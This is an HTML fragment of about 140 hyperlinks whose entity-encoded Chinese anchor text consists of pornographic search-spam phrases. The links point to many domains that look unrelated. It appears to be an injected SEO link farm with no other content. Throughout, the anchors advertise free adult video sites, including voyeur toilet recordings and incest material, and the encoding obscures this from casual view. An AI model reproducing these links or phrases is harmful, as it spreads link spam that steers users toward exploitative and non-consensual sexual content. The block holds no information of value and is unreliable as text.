<a href="http://ganxidian666.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zjlabangte.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allstarters.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jishuawang.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://anhuida.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://361che.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://yanjianyl.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://syhmck.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fiberedup.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tstuomur.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sdnlp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kshdg.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syshdh.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aschine.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gddac.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szsarton.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://nbfutai.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://veryec.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://se111se.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sx7cw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://syiyue.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://81jin.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://52choumei.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lmszy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m-life.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://szlijia168.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://sinostyer.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://yiyism.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
